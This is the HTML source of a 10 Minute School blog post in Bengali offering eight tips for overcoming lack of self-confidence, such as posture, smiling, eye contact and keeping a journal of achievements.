	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pageTitle":"বর্তমান প্রজন্মের একটি বড় সমস্যা- আত্মবিশ্বাসহীনতা","pagePostType":"post","pagePostType2":"single-post","pageCategory":["travelling"],"pageAttributes":["confidence","how-to-increase-confidence","inspirational","motivation","self-confidence","self-esteem","%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8","%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f","%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%b9%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be","%e0%a6%95%e0%a6%a8%e0%a6%ab%e0%a6%bf%e0%a6%a1%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%b8","%e0%a6%95%e0%a6%a8%e0%a6%ab%e0%a6%bf%e0%a6%a1%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f","%e0%a6%ae%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a7%87%e0%a6%b6%e0%a6%a8","%e0%a6%ae%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a6%be%e0%a6%b2","%e0%a6%b8%e0%a7%87%e0%a6%b2%e0%a6%ab-%e0%a6%95%e0%a6%a8%e0%a6%ab%e0%a6%bf%e0%a6%a1%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%b8"],"pagePostAuthor":"Mumu Jannah","pagePostDate":"May 3, 2017","pagePostDateYear":2017,"pagePostDateMonth":5,"pagePostDateDay":3,"pagePostDateDayName":"Wednesday","pagePostDateHour":17,"pagePostDateMinute":5,"pagePostDateIso":"2017-05-03T17:05:38+06:00","pagePostDateUnix":1493831138,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZCVS');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://blog.10minuteschool.com/wp-content/uploads/2016/04/10ms_favicon-45x45.png" sizes="32x32" />
<link rel="icon" href="https://blog.10minuteschool.com/wp-content/uploads/2016/04/10ms_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.10minuteschool.com/wp-content/uploads/2016/04/10ms_favicon.png" />
<meta name="msapplication-TileImage" content="https://blog.10minuteschool.com/wp-content/uploads/2016/04/10ms_favicon.png" />
		<style id="wp-custom-css">
			button.wpforms-submit:hover{
 color:rgb(255, 255, 255)!important; 
 background-color:rgb(8, 168, 191)!important; 
}

#primary{
	margin-top: 24px;
}

.entry-content p {
	font-size: 17px;
}		</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-39955 single-format-standard wp-custom-logo wp-theme-astra wp-child-theme-tenms-blog ast-desktop ast-plain-container ast-no-sidebar astra-4.11.9 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled aa-prefix-minut-">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZCVS" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<a class="skip-link screen-reader-text" href="#content" role="link" title="Skip to content">
		Skip to content	</a>

	<div class="hfeed site" id="page">
		<header class="tt-bg-white" id="tenmsHeader">
    <div class="tt-border-b tt-border-gray-300 tt-border-solid tt-border-x-0 tt-border-t-0 tt-py-3">
        <div class="ast-container tt-flex tt-items-center tt-justify-between">

            <div class="md:tt-mr-10">
                <a href="/">
                    <img src="https://cdn.10minuteschool.com/images/svg/10mslogo-svg.svg" alt="10 Minute School" class="tt-h-8" />
                </a>
            </div>
            <div class="tt-hidden md:tt-block tt-flex-1">
                <nav class="main-menu py-2 "><ul id="menu-navigation-menu" class="tt-flex tt-gap-9 tt-text-gray-600 tt-mb-0 tt-list-none"><li id="menu-item-65616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65616"><a href="https://10minuteschool.com/academic" class="menu-link">ক্লাস ১-১২</a></li>
<li id="menu-item-65617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65617"><a href="https://10minuteschool.com/skills" class="menu-link">কোর্স সমূহ</a></li>
<li id="menu-item-65618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65618"><a href="https://10minuteschool.com/admission" class="menu-link">ভর্তি পরীক্ষা</a></li>
<li id="menu-item-65619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65619"><a href="https://10minuteschool.com/store" class="menu-link">বুক স্টোর</a></li>
</ul></nav>            </div>
			<div>
				<a class="hover:tt-bg-red-700 tt-rounded-xl tt-px-4 tt-py-2 tt-whitespace-nowrap tt-text-white tt-text-center tt-text-sm tt-font-semibold" href="tel:16910" style="background:#DE292E;padding:0.5rem 1rem;box-shadow:0px 4px 0px 0px #BE0C11;border-radius:6px;color:#fff;font-weight:600;"><span class="inline-block">কল 16910</span></a>
			</div>
            <div class="tt-hidden">
                <a href="https://10minuteschool.com/auth/login" class="tt-p-0 md:tt-px-5 md:tt-py-[10px] primary tt-bg-transparent md:tt-bg-[#342D65] md:tt-border md:tt-border-[#342D65] md:tt-text-white tt-flex tt-items-center tt-rounded-md hover:tt-bg-white hover:tt-text-[#342D65]">
                    <svg aria-hidden="true" focusable="false" width="21" height="22" class="tt-hidden md:tt-inline-block">
                        <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#login"></use>
                    </svg>
                    <span class="tt-ml-1 tt-text-lg tt-font-semibold md:tt-font-normal">Log in</span>
                </a>
            </div>
            <button class="md:tt-hidden tt-h-5 tt-bg-transparent tt-p-0" id="mobileMenu">
                <svg aria-hidden="true" focusable="false" width="21" height="17">
                    <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#menu"></use>
                </svg>
            </button>
        </div>
        <div class="mobile-menu tt-bg-white">
            <nav class="py-2 tt-flex-1"><ul id="menu-navigation-menu-1" class="tt-gap-9 tt-text-gray-600 tt-mb-0 tt-list-none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65616"><a href="https://10minuteschool.com/academic" class="menu-link">ক্লাস ১-১২</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65617"><a href="https://10minuteschool.com/skills" class="menu-link">কোর্স সমূহ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65618"><a href="https://10minuteschool.com/admission" class="menu-link">ভর্তি পরীক্ষা</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65619"><a href="https://10minuteschool.com/store" class="menu-link">বুক স্টোর</a></li>
</ul></nav>        </div>
    </div>
		<div class="billboard-container-wrap" style="background:#a22a2b;">
	<div style="max-width:1200px;margin:0 auto;">
						</div>
</div>
    <div class="ast-below-header-wrap tt-z-[1000] tt-bg-white">
        <div class="ast-container tt-flex tt-items-center tt-justify-between tt-w-full tt-py-2">
            <div class="tt-flex tt-items-center">
                <h2 class="tt-font-bold">
                    <a href="/">BLOG</a>
                </h2>
                <div class="tt-relative md:tt-ml-6 tt-flex-1">
                    <button id="dropdownBtn" class=" tt-bg-white tt-cursor-pointer tt-flex tt-items-center tt-w-full tt-text-center">
                        <span class="tt-text-ellipsis tt-whitespace-nowrap">
                            All Categories                        </span>

                        <svg aria-hidden="true" focusable="false" width="21" height="22">
                            <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#chevronDown"></use>
                        </svg>
                    </button>
                    <nav class="menu-nav-category-container"><ul id="dropdownMenu" class="nav-dropdown tt-list-none tt-absolute tt-top-full tt-z-50 tt-bg-white p-2 tt-rounded-md tt-shadow tt-m-0 tt-p-4"><li id="menu-item-75485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75485"><a href="https://blog.10minuteschool.com/category/academics/" class="menu-link">একাডেমিক</a></li>
<li id="menu-item-75487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75487"><a href="https://blog.10minuteschool.com/category/job-preparation/" class="menu-link">চাকরি প্রস্তুতি</a></li>
<li id="menu-item-75486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75486"><a href="https://blog.10minuteschool.com/category/admission-test/" class="menu-link">ভর্তি পরীক্ষা</a></li>
<li id="menu-item-66469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66469"><a href="https://blog.10minuteschool.com/category/skill-development/" class="menu-link">স্কিলস ও আইটি</a></li>
<li id="menu-item-75488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75488"><a href="https://blog.10minuteschool.com/category/language-learning/" class="menu-link">ইংরেজি শিক্ষা</a></li>
<li id="menu-item-66452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66452"><a href="https://blog.10minuteschool.com/category/career/" class="menu-link">ক্যারিয়ার</a></li>
<li id="menu-item-75489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75489"><a href="https://blog.10minuteschool.com/category/freelancing/" class="menu-link">ফ্রিল্যান্সিং</a></li>
<li id="menu-item-75490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75490"><a href="https://blog.10minuteschool.com/category/design/" class="menu-link">ডিজাইন</a></li>
<li id="menu-item-66447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66447"><a href="https://blog.10minuteschool.com/category/popular/" class="menu-link">জনপ্রিয় ব্লগ</a></li>
<li id="menu-item-75491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-75491"><a href="https://blog.10minuteschool.com/category/others/" class="menu-link">বিবিধ</a></li>
</ul></nav>                </div>
            </div>
            <div class="md:tt-hidden tt-h-5 tt-flex tt-items-center">
                <button class="tt-p-0 tt-bg-transparent md-search-btm">
                    <svg aria-hidden="true" focusable="false" width="18" height="18" class="tt-opacity-60">
                        <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#search"></use>
                    </svg>
                </button>
            </div>
            <div class="tt-relative tt-hidden md:tt-block">
                <form role="search" action="/" method="get" class="tt-border tt-border-solid tt-rounded tt-flex tt-items-center tt-px-2 ">
                    <button type="submit" class="tt-bg-transparent tt-p-0">
                        <svg aria-hidden="true" focusable="false" width="18" height="18" class="tt-opacity-60">
                            <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#search"></use>
                        </svg>
                    </button>
                    <input name="s" type="search" value="" class="search-input tt-border-0 focus:tt-ring-0 focus:tt-outline-hidden tt-bg-white tt-p-2 tt-text-lg" id="keyword" autocomplete="off" placeholder="Search Blog" />
                    <button id="searchReset" type="reset" class="search-reset tt-bg-transparent tt-text-gray-500 tt-p-0">
                        <svg aria-hidden="true" focusable="false" width="22" height="22">
                            <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#close"></use>
                        </svg>
                    </button>
                </form>
                <div id="datafetch" class="__search-result tt-bg-white tt-p-3 tt-max-h-60 tt-overflow-y-auto">
                    <p class="tt-text-center">Loading....</p>
                </div>
            </div>
        </div>
</header>


<div class="mobile-search tt-bg-white tt-absolute tt-top-0 tt-bottom-0 tt-w-full tt-z-[1002]">
    <form action="/" method="get" class="tt-border-0 tt-border-b tt-border-solid tt-flex tt-items-center tt-p-2" role="search">
        <button type="submit" class="tt-p-0 tt-bg-transparent md-search-back">
            <svg aria-hidden="true" focusable="false" width="24" height="24" class="tt-opacity-60">
                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#arrowLeft"></use>
            </svg>
        </button>
        <input name="s" type="search" value="" class="search-input tt-w-full tt-border-0 focus:tt-ring-0 focus:tt-outline-hidden tt-bg-white tt-p-2 tt-text-lg" id="keyword" onkeyup="fetch()" autocomplete="off" placeholder="Search Blog" />
        <button id="searchReset" class="search-reset tt-bg-transparent tt-text-gray-500 tt-p-0">
            <svg aria-hidden="true" focusable="false" width="22" height="22">
                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#close"></use>
            </svg>
        </button>
    </form>
    <div id="datafetch" class="__search-result tt-bg-white tt-max-h-full tt-p-3 tt-overflow-y-auto">
        <p>Loading....</p>
    </div>
</div>

<div id="backdrop"></div><div id="proxy-content"></div>
		<!-- TOP SECTION -->

		
		<!--  END TOP SECTION -->

		<div id="content" class="site-content">
			<div class="ast-container">
				

<style>
	body {
		background-color: #fff !important;
	}
</style>

<div style="margin-top: 20px;" id="primary" class="content-area primary">

	
				<main id="main" class="site-main">
				

<article class="post-39955 post type-post status-publish format-standard has-post-thumbnail hentry category-travelling tag-confidence tag-how-to-increase-confidence tag-inspirational tag-motivation tag-self-confidence tag-self-esteem tag-740 tag-3950 tag-3946 tag-3947 tag-3949 tag-1793 tag-2172 tag-3948 ast-article-single" id="post-39955" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ">

		
		

		<div class="ast-single-post-order">
							<div class="entry-category tt-mb-6 tt-text-sm tt-font-bold ">
					<a href="https://blog.10minuteschool.com/category/others/travelling/">ভ্রমণ</a>
				</div>
			
			<h1 class="entry-title tt-mb-8 tt-text-2xl md:tt-text-5xl" itemprop="headline">বর্তমান প্রজন্মের একটি বড় সমস্যা- আত্মবিশ্বাসহীনতা</h1>
			<div class="tt-flex tt-justify-between tt-items-center tt-mb-8">
				<div class="author-box tt-flex tt-items-center">
					<div class="author-image tt-rounded-full tt-mr-3">
						<img alt='' src='https://secure.gravatar.com/avatar/82b8d9ec693151afe78d309f2c21c83455bba711784deeb0df13d216245b8af3?s=45&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/82b8d9ec693151afe78d309f2c21c83455bba711784deeb0df13d216245b8af3?s=90&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>					</div>
					<div>
						<div class="author-name">
							<a href="/author/mumu">
								<h4>
									Mumu Jannah								</h4>
							</a>
						</div>

						<div class="article-readtime-and-date">

							<span>
								May 3, 2017							</span>

							<span class="tt-hidden md:tt-inline"> ⸱ </span>
							<span class="tt-hidden md:tt-inline x-read"> ... </span>

						</div>

					</div>
				</div>
			</div>

			
			<div class="featured-image">
				<div class="post-thumb-img-content post-thumb"><img width="1024" height="377" src="https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o-1024x377.jpg" class="attachment-large size-large wp-post-image" alt="self confidence" itemprop="image" decoding="async" srcset="https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o-1024x377.jpg 1024w, https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o-300x110.jpg 300w, https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o-768x283.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" title="বর্তমান প্রজন্মের একটি বড় সমস্যা- আত্মবিশ্বাসহীনতা 2"></div>			</div>
		</div>


		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" itemprop="text">

		
		
<p class="has-text-color has-vivid-red-color" style="text-align: center;">পুরোটা পড়ার সময় নেই ? ব্লগটি একবার শুনে নাও ।</p>



<figure class="wp-block-audio"><audio src="http://10minuteschool.com/blog/wp-content/uploads/2019/01/Self-Confidence.mp3" controls="controls"></audio></figure>

<p><span style="font-weight: 400;">পাঠকের উদ্দেশ্যে প্রথমেই বলছি, তুমি যদি বুঝে থাকো যে তোমার আত্মবিশ্বাসী হওয়া প্রয়োজন, এটা খুবই অসাধারণ একটা ব্যাপার। অথবা, আরও অসাধারণ ব্যাপার যদি তুমি আত্মবিশ্বাসী কিন্তু, আরো আত্মবিশ্বাসী কিভাবে হওয়া যায় তা জানতে আগ্রহী হও। অতএব, আত্মবিশ্বাসী হওয়া কেন দরকার সেই আলোচনায় যাচ্ছি না। কাজ করার সময় যদি তোমার মধ্যে আত্মবিশ্বাসহীনতা কাজ করে, তাহলে দেখবে সাফল্য অর্জনটাও বেশ দুরূহ ব্যাপার হয়ে দাঁড়াবে! আমেরিকার বিখ্যাত নাট্যকার </span><b><i>David Storey</i></b> <span style="font-weight: 400;">বলেন- </span></p>
<p><span style="font-weight: 400;">&#8220;<i>Self-confidence is the memory of success.&#8221;</i></span></p>
<h3><span style="color: #008080;"><b>১. আত্মবিশ্বাসহীনতা কমাবার প্রথম নিয়ম: নিজের ওপর বিশ্বাস রাখো</b></span></h3>
<p><span style="font-weight: 400;">আমাদের সাথেই একদল মানুষ রয়েছে তারা যা করে সে ব্যাপারে তাদের নিজের ওপর কোন ভরসা থাকে না। অর্থাৎ, পদে পদেই মনে হয় যে, আমি কি ঠিক করছি? কোথাও কি ভুল হচ্ছে? এরা যে সমস্যায় ভোগেন সেইটিই আত্মবিশ্বাসহীনতা। আরেকদল মানুষ এই অনুভূতির ভেতর দিয়েই যান না- তারাই আত্মবিশ্বাসী।</span></p>
<p><span style="font-weight: 400;">এই দুই দলের মানুষের মধ্যে পার্থক্য একটাই- যারা আত্মবিশ্বাসী তারা বিশ্বাস করেন যে তাদের মধ্যে যোগ্যতা আছে কাজটা করার, তারা সেই কাজ করার সুযোগ </span><span style="font-weight: 400;">‘</span><span style="font-weight: 400;">ডিজার্ভ</span><span style="font-weight: 400;">’</span><span style="font-weight: 400;"> করেন। পাশাপাশি তারা বিশ্বাস করেন তার কাজটা এবং তিনি নিজে মূল্যবান।</span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">অতএব, প্রথমেই তোমাকে বিশ্বাস করতে হবে যে, তুমি মূল্যবান। তুমি যোগ্য, তোমার অধিকার আছে এই সমাজে প্রতিষ্ঠা পাবার, ভালোবাসা পাবার, সম্মান পাবার এবং এটাই স্বাভাবিক। </span></p>
<p><span style="font-weight: 400;">একবার ভেবে দেখো, এই পৃথিবীতে তোমার বেঁচে থাকাটা কত সৌভাগ্যের একটা বিষয়। তুমি নিজেকে যত ক্ষুদ্রই মনে করো না কেন, তোমারও একটা শৈশব আছে, কৈশোর আছে, তোমার জীবনেও এমন অনেক মুহূর্ত আছে যা অন্য কারো নেই। তোমারও কোন না কোন বিষয়ে অন্যদের থেকে দক্ষতা আছে। যদি চাও যে অন্যদের চোখে তোমার আত্মবিশ্বাসী চেহারা ধরা পড়ুক, তবে নিজের ওপর বিশ্বাস রাখো।</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-40176" src="http://10minuteschool.com/blog/wp-content/uploads/2017/04/120a04eb61def21beae1faa89c1a20a2.png" alt="self-confidence hacks" width="650" height="477" title="বর্তমান প্রজন্মের একটি বড় সমস্যা- আত্মবিশ্বাসহীনতা 3" srcset="https://blog.10minuteschool.com/wp-content/uploads/2017/04/120a04eb61def21beae1faa89c1a20a2.png 750w, https://blog.10minuteschool.com/wp-content/uploads/2017/04/120a04eb61def21beae1faa89c1a20a2-300x220.png 300w" sizes="auto, (max-width: 650px) 100vw, 650px" /></p>
<h3><span style="color: #008080;"><b>২.পাওয়ার পোজিং:</b></span></h3>
<p><span style="font-weight: 400;">প্রথমেই, নিজের দাঁড়ানোর, বসার এবং মানুষের সাথে কথা বলার ভঙ্গি ঠিক করো। মানুষ দূর থেকেই তোমার শারীরিক অঙ্গভঙ্গি দেখে তোমার বিষয়ে ধারণা করে নেয়। তাই, তুমি কিছু বিশেষ উপায়ে দাঁড়ালে, বসলে বা কথা-বার্তা বললে আশেপাশের মানুষের মনে তুমি আত্মবিশ্বাসী- এই ধারণা তৈরি হবে। আর নিজেকে ভালোভাবে অন্যের সামনে প্রেজেন্ট করার মাধ্যমে তোমার নিজের মধ্যেও  </span><b>self-confidence</b><span style="font-weight: 400;"> তৈরী হবে। একটাই তো জীবন, মাথা নিচু করে থাকলে সামনে কী আছে দেখবে কিভাবে?</span></p>
<h3><span style="color: #008080;"><b>৩. গোমড়ামুখো হলেই আত্মবিশ্বাসহীনতা বাড়ে:</b></span></h3>
<p><span style="font-weight: 400;">ছোটবেলায় ফিরে যাও একটু। মামা, চাচা, খালা, ফুপু, স্কুল টিচারদের কথা ভাবো। তাঁদের মধ্যে কারা তোমার প্রিয় ছিল? এবার আরেকটু ভালো করে দেখ, যাঁরা প্রিয় তাঁরা সবাই কিন্তু তোমার সামনে হাসিমুখে থাকতেন। যারা গোমড়া মুখে থাকে, তাদের কাউকেই সহজে ভালো লাগে না। এখন যদি গোমড়মুখো চাচা প্লেস্টেশন থ্রি কিনে দেয় তো ভিন্ন কথা। ওটা ব্যতিক্রম। কিন্তু সহজেই </span><span style="font-weight: 400;">‘</span><span style="font-weight: 400;">লাইকেবল</span><span style="font-weight: 400;">’</span><span style="font-weight: 400;"> হতে গেলে এবং আত্মবিশ্বাসহীনতা কমাবার অ্যাকশন নিতে গেলে, মুখে হাসি ধরে রাখার বিকল্প নেই। তাই বলে সব জায়গায় গিয়ে আবার দাঁত কেলিয়ে বেড়াতে বলছি না। প্রসন্ন একটা এক্সপ্রেশন ধরে রাখা উচিত।</span></p>
<p>[ten_Ms_ad type=&#8221;banner&#8221; ad_id=&#8221;66897&#8243;]</p>
<h3><span style="color: #008080;"><b>৪.আই কন্টাক্ট:</b></span></h3>
<p><span style="font-weight: 400;">কেন জানি না, আই কন্টাক্টের কথা শুনলেই আমার একটা গানের কথা মনে পড়ে, </span><span style="font-weight: 400;">‘</span><span style="font-weight: 400;">চোখ যে মনের কথা বলে</span><span style="font-weight: 400;">’</span><span style="font-weight: 400;">। যখনই কারো সাথে কথা বলবে তার চোখে চোখ রেখে কথা বলার চেষ্টা করো, এটা তোমার কথা আর কাজে লেভেল অফ কনফিডেন্সের ব্যাপারটা আরও স্পষ্ট করে! কথা বলার সময় এদিক ওদিক তাকাবে না বা অন্য কিছু করবে না। এটি আত্মবিশ্বাসী হবার একটি অন্যতম চিহ্ন। অন্যদিকে তাকিয়ে কথা বলা আত্মবিশ্বাসহীনতা প্রকাশ করে। </span><span style="font-weight: 400;"><br /></span></p>
<h3><b><span style="color: #008080;">৫. আত্মবিশ্বাসহীনতা কমাতে ইতিবাচক দৃষ্টিভঙ্গী: </span><br /></b></h3>
<p><span style="font-weight: 400;">তোমাকে নিয়ে বলা নেতিবাচক কথাগুলো মনে ধরে রাখবে না। আমাদের আশেপাশের মানুষগুলোর মধ্যে কেউ প্রশংসা করে আবার কেউ ভুল ধরিয়ে দিয়ে কাজ আদায় করতে চেষ্টা করে। বুঝতে চেষ্টা করো অপর পক্ষের  মানসিকতা কেমন। হয়তো সে তোমাকে নিয়ে নেতিবাচক কথা বলছে তোমার কাছ থেকে তার প্রত্যাশা অনুযায়ী কাজ আদায় করতে। আর সেটা কি তোমার যোগ্যতার কারণেই নয়? চেষ্টা করো নিজের ভুলগুলো শুধরে নেবার। আমি খুব অগোছালো, ডেডলাইন ছুঁতে পারি না, ধীরে কাজ করি, অন্যদের মত ভালো প্রেজেন্টেশন করতে পারি না ইত্যাদি নিজের নেতিবাচক দিকগুলো কখনোই কর্মস্থলে বলতে যাবে না। এতে আত্মবিশ্বাসহীনতা বাড়বে বই কমবে না। নিজের ইতিবাচক দিকগুলো বলো, এতে তোমার আত্মবিশ্বাস বাড়বে।</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-40175 size-full" src="http://10minuteschool.com/blog/wp-content/uploads/2017/04/dfab86c2a01427195b46c3f9352dd33d.jpg" alt="self-confidence hacks" width="600" height="424" title="বর্তমান প্রজন্মের একটি বড় সমস্যা- আত্মবিশ্বাসহীনতা 4" srcset="https://blog.10minuteschool.com/wp-content/uploads/2017/04/dfab86c2a01427195b46c3f9352dd33d.jpg 600w, https://blog.10minuteschool.com/wp-content/uploads/2017/04/dfab86c2a01427195b46c3f9352dd33d-300x212.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<h3><span style="color: #008080;"><b>৬. নিজের প্রাপ্তি ও অপ্রাপ্তিগুলো লিখে রাখো:</b></span></h3>
<p><span style="font-weight: 400;">মানুষজনের কথায় কেবল নিজের অপ্রাপ্তি নিয়ে হতাশায় ভুগবে না। বরং ভাবো, নিজের প্রাপ্তিগুলো নিয়েও। লিখে ফেলো একটি ডায়েরিতে আগামীর লক্ষ্যও! দেখবে হারানোর চেয়ে অর্জন আর সম্ভাবনায়ই ভরে উঠেছে তোমার ডায়েরির পাতা ও মন।</span><span style="font-weight: 400;"><br /></span><b></b></p>
<h3><span style="color: #008080;"><b>৭. আগ্রহের জায়গায় দক্ষতা বাড়ালে কমবে আত্মবিশ্বাসহীনতা: </b></span></h3>
<p><span style="font-weight: 400;">ভাষা, পড়াশোনা বা প্রযুক্তি, যেখানেই তোমার আগ্রহ থাকুক না কেন, দক্ষতা বাড়াও। তোমার পেশাদারী আত্মবিশ্বাসে একটি নতুন পালক যুক্ত হবে, তাতে কোন সন্দেহ নেই।</span></p>
<h3><span style="color: #008080;"><b>৮.ক্ষতিকর মানুষদের সঙ্গ আত্মবিশ্বাসহীনতা বাড়ায়:</b></span></h3>
<p><span style="font-weight: 400;">যারা কেবল তোমার সম্পর্কে নেতিবাচক কথাই বলে ও সুযোগ পেলে তোমার ক্ষতি করতেও দ্বিধা করবে না, হোক বন্ধু বা সহকর্মী, এদের কাছ থেকে কিছুটা দূরত্ব বজায় রাখো। কনফিডেন্স লেভেল কমাতে, আত্মবিশ্বাসহীনতা বাড়াতে এদের জুড়ি নেই।</span></p>
<p><span style="font-weight: 400;">সাফল্য প্রত্যাশা করো এবং ততটুকুই কাজ নাও, যতটা শেষ করতে পারবে। নিজেকে দায়িত্বশীল প্রমাণ করতে গিয়ে অতিরিক্ত কাজ কাঁধে নিয়ে ভালোভাবে না করতে পারলে সেই ব্যর্থতা তোমার আত্মবিশ্বাসহীনতা আরও বাড়িয়ে দেবে। এর চেয়ে যতটুকু সম্ভব ততটুকু কাজ আর ভালো দক্ষতাকে মূলমন্ত্র করেই সফলতার দিকে এগিয়ে যাও।</span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">আর কাজ করার সময় মনে রাখো,</span></p>
<p class="blockquote-div" style="text-align: center;"><strong><span style="color: #000080;"> You are the only person on earth who can use your ability. </span></strong></p>
<hr />
<p>১০ মিনিট স্কুলের লাইভ এডমিশন কোচিং ক্লাসগুলো অনুসরণ করতে সরাসরি চলে যেতে পারো এই লিঙ্কে: <span style="color: #da635d;"><a style="color: #da635d;" href="http://www.10minuteschool.com/admissions/live/" target="_blank" rel="noopener noreferrer"><strong>www.10minuteschool.com/admissions/live/</strong></a></span></p>
<p>১০ মিনিট স্কুলের ব্লগের জন্য কোনো লেখা পাঠাতে চাইলে, সরাসরি তোমার লেখাটি ই-মেইল কর এই ঠিকানায়: <a style="font-weight: bold; color: #da635d;">write@10minuteschool.com</a></p><div class="minut-ob-test" id="minut-3409895755"><div class="custom-ad-video-card">
    <div class="custom-ad-video-player">
		<iframe width="560" height="380" src="https://www.youtube.com/embed/8wrz9M9m2xo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
    </div>
    <div class="custom-ad-video-info">
      <div class="custom-ad-card-title">
        <h3>৬ষ্ঠ থেকে ১০ম শ্রেণি অনলাইন ব্যাচ ২০২৩</h3>
        <p>দেশের যেকোনো প্রান্ত থেকে ঘরে বসেই দেশসেরা শিক্ষকদের সাথে যুক্ত হও ইন্টারেক্টিভ লাইভ ক্লাসে, নাও ৬ষ্ঠ থেকে ১০ম শ্রেণির সম্পূর্ণ সিলেবাসের ?তে? প্রস্তুতি!</p>
      </div>
      <div class="custom-ad-button">
        <a href="https://10minuteschool.com/online-batch/" target="_blank" rel="noopener">অনলাইন ব্যাচ সম্পর্কে বিস্তারিত দেখুন</a>
      </div>
    </div>
  </div></div>
		
		
			</div><!-- .entry-content .clear -->


	<section class="footer-share-section">
		<div class="tt-py-5 tt-grid tt-grid-cols-[auto_auto] tt-justify-between tt-items-center" style="border-top: 1px solid #ECECEC; border-bottom: 1px solid #ECECEC">
			<strong class="tt-mr-5 tt-hidden md:tt-inline-block">SHARE</strong>

